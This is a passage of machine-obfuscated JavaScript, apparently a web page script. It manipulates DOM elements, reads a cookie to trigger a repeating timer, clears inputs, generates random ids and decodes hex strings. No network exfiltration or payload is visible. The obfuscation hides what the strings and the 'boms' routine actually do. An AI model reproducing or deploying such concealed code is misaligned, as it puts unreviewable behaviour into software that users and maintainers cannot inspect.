_0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var 